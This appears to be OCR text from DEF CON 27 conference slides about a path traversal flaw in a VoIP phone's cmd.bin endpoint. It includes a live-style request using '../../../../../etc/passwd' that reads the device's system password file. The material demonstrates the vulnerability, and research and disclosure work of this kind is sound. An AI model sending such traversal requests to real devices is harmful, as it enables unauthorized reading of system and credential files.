 WELCOME
DEFCON
DEFCON
DEFCON
Path Traversal
GET http://voip.phone/cmd.bin?file=defcon.txt
Send content of: defcon.txt
GET http://voip.phone/cmd.bin?file=
../../../../../etc/passwd
Send content of: ../../../../../etc/passwd
Send content of: /etc/passwd
76
VISIT THE WORLD OF TOMORROW
DEF27CON
AUGUST 9-11, 2019